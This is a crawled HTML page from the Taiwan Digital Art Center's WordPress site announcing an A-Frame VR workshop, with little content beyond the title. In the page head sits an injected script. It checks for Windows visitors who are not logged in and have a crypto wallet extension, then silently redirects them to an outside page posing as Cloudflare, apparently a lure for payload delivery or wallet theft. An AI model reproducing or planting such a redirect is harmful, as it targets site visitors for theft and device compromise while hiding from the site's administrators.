

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dac.tw/center/workshop20181201-2/
body_size: 13240
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
	　<title>台灣數位藝術中心</title>
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123425070-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123425070-1');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">    
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css">
  
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js"></script>
  <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/jquery-1.9.1.js"></script>
        <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.min.js"></script>
        <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.fakemultitouch.js"></script>
	<link rel="stylesheet" href="https://dac.tw/wp-content/themes/ken-ken/lib/drum.css"></link>
    <script src="https://dac.tw/wp-content/themes/ken-ken/lib/drum.js"></script>
    <link rel="icon" type="image/png" href="https://dac.tw/wp-content/themes/ken-ken/assets/images/favicon.ico">
    <!--searching-->
   

<title>&quot;A Practice for Virtual Reality Experience by Using A-Frame&quot; VR Workshop &#8211; 台灣數位藝術中心</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣數位藝術中心》&raquo; 資訊提供" href="https://dac.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣數位藝術中心》&raquo; 留言的資訊提供" href="https://dac.tw/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dac.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdac.tw%2Fcenter%2Fworkshop20181201-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dac.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdac.tw%2Fcenter%2Fworkshop20181201-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dac.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ken-cens-com-style-css' href='https://dac.tw/wp-content/themes/ken-ken/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dac.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/smoothscroll.js?ver=6.9" id="scroll-js"></script>
<link rel="https://api.w.org/" href="https://dac.tw/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dac.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dac.tw/center/workshop20181201-2/" />
<link rel='shortlink' href='https://dac.tw/?p=5283' />
		<style type="text/css" id="wp-custom-css">
			button, html input[type=button], input[type=reset], input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer;
    color: white;
    background-color: #1d2227;
}

.imgset {
	width:55% !important;
}		</style>
		







<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body id="boddy"  class="wp-singular center-template-default single single-center postid-5283 wp-theme-ken-ken group-blog">

		

<div id="page" class="site ">
		


      <header class="top-bar js-top-bar _fixed ">
<nav class="navbar-fixed-top   navbar-default aaa">
 <a class="navbar-logo navbar-fixed-top" href="http://dac.tw/"><img class="icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logo_header.png"><br></a>

<nav id="navup" class=" navbar-aaa nav-upper ">
  <div class="container-fluid container-fluid2  ">
    <ul class="nav navbar-upper ">
      <div class="row row100">
      <div class="col-md-1 col-lg-1 col-sm-1 col-xs-1">
    <a href="#"><li></li></a>
</div>
<div class="col-md-1 col-lg-1 col-sm-1 col-xs-1 ">
    <form role="search" method="get" class="search-form" action="https://dac.tw/">
      <label class="min_pixel">
<input type="search" class="search-focus search-field" name="s" placeholder="search here...">

      </label>
    </form>    
</div>
</div>
    
    </ul>
  </div>
</nav>

<nav class="navbar navbar-aaa navbar-static-top navbar-lower fonttype">
  <div class="container-fluid container-fluid2">

    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false"> <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <div class="collapse navbar-collapse navbar-right" id="navbar">
      <ul class="nav navbar-nav">
        <li>  <a href="http://dac.tw/about" class="hoverable">
            <span class="normal pointer">ABOUT</span><span class="hover">ABOUT</span>
            </a>
        </li>

        
            
      <li>  <a href="http://dac.tw/news" class="hoverable">
            <span class="normal pointer">NEWS</span><span class="hover">NEWS</span>
            </a>
        </li>
      
     
     
      
        <li>  <a href="http://dac.tw/exhibition" class="hoverable">
            <span class="normal pointer">EXHIBITION</span><span class="hover">EXHIBITION</span>
            </a>
        </li>
  <li>  <a href="http://dac.tw/event" class="hoverable">
            <span class="normal pointer">EVENT</span><span class="hover">EVENT</span>
            </a>
        </li>
 <li>  <a href="http://dac.tw/comingsoon" class="hoverable">
            <span class="normal pointer">PROJECT</span><span class="hover">PROJECT</span>
            </a>
        </li>
    
    
     <li>  <a href="http://dac.tw/publication" class="hoverable">
            <span class="normal pointer">PUBLICATION</span><span class="hover">PUBLICATION</span>
            </a>
        </li>
      <li>  <a href="http://dac.tw/partners/" class="hoverable">
      <span class="normal pointer">PARTNER</span><span class="hover">PARTNER</span>
      </a>
      </li>

      




</ul>
     
    </div>
  </div>
</nav>
</nav>

<script>
function checkScroll(){
    var startY = $('.aaa').height() * 1.25; //The point where the navbar changes in px

    if($(window).scrollTop() > startY){
        $('.aaa').addClass("scrolled");
    }else{
        $('.aaa').removeClass("scrolled");
    }
}

if($('.aaa').length > 0){
    $(window).on("scroll load resize", function(){
        checkScroll();
    });
}


  </script>
  


      </header>

     

     
		
	

	<div id="content" class="site-content">

								

						   

<div class="container mt-12" >

   <div class="container " >

    <div class="row " id="pastside">
   
       <div class="container mt-12" id="widthh">
           
            <div class="col-md-1 col-xs-1 col-sm-1 col-lg-1  lalala " id="bg-side"></div>
        
  

  <div class="col-md-12 col-xs-12 col-sm-12  col-lg-12   mb-20  ">

	<div class="subtitle " >	
	<img class="logored"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logored.png">EVENT
	</div>
        	  <div class="subcontent">
        	      
    <div class="container">
       <div class="row ">
           <div class="event_btn">
        <button class="button"><a href="https://dac.tw/event">FORUM</a></button>
        <button class="button button2"><a href="https://dac.tw/workshop-2">WORKSHOP</a></button>
        <button class="button button3"><a href="https://dac.tw/bookclub">BOOK CLUB</a></button>
        <button class="button button4"><a href="https://dac.tw/others">OTHERS</a></button>

       </div>
       </div>
       </div>

    <div class="row">
        
        <div class=" col-md-12 col-lg-12 col-sm-12 col-xs-12 mb-4 " >
                                <img class="img-responsive mt-12" src="" alt="">
                <div class="row">
                    <div class="col-md-10 col-xs-12 col-sm-10  col-lg-10  col-md-offset-1  col-sm-offset-1  col-lg-offset-1   mt-4 ">
                                                
                                    <p> "A Practice for Virtual Reality Experience by Using A-Frame" VR Workshop </p>
                                   
                     
                       <div class="linee mt-4" >	<img class="linee"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/line.png"></a></div> 
            
                               
                    <!-- Tab 1 -->
                              
                     <div class="mt-4"></div>
                    <div class="linee mt-4" >	<img class="linee"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/line.png"></a></div>
            
                        <div class="post-content mt-4">
                                            </div>       
                </div>
            </div>
            		
        </div>

	</div><!-- #main -->
	
	</div>
  </div>
</div><!-- #primary -->
	</div>
  </div>
</div>	
 </div>
</div>
	
    
	<!-- #content -->

	<footer id="colophon" class="site-footer " role="contentinfo">
		<br><br>
		<div class="container " >
			<div class="row" id="">
				<div class="col-md-6 col-lg-6 col-sm-12 col-xs-12 col-md-offset-3 col-lg-offset-3 text-center" id="">

					<a href="http://dac.tw/"><img class=" footer-logo"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logo_new.png"></a><br>
					
    					<div class=" iconn row mt-3">
    					    <div class="col-md-offset-2 col-lg-offset-2  col-sm-offset-2">
        						<div class="   col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2 " >	<a href="https://www.facebook.com/DigitalArtCenter.tw/" target="_blank"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/fb.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2">	<a href="https://www.youtube.com/user/TaipeiDAC" target="_blank"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/utube.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2">	<a href="http://dac.tw/dac_tw/map/"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/conta.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2" data-toggle="modal" data-target="#myModalcopy2">	<a href="#"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/cc.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2" data-toggle="modal" data-target="#myModalcopy">	<a href="#"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/pri.png"></a></div>
                            </div>
    						
    					</div>
					
					<br>
					
					<div class="row mt-1 mb-2 text-center" id="copyright1"><div class="fontresize">111台北市士林區中山北路六段431-1號B1 <br>
					B1 F., Sec. 6, Zhongshan N. Rd., Shilin Dist., Taipei City 111, Taiwan<br></div>
						 © 2024 DIGITAL ART FOUNDATION   &nbsp;&nbsp;| &nbsp;&nbsp;SUPPORTED BY <img class=" ncaf"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/ncaf.png">
					</div>
					
				</div><!--end of col-md-3-->

			</div>		
		</div>
		<br><br>
	</footer><!-- #colophon -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ken-ken/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://dac.tw/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dac.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LejMt4UAAAAANiHppYl6GoT4bhPGLgEd1qNQkZq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/navigation.js?ver=20151215" id="ken-cens-com-navigation-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/skip-link-focus-fix.js?ver=20151215" id="ken-cens-com-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dac.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dac.tw/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

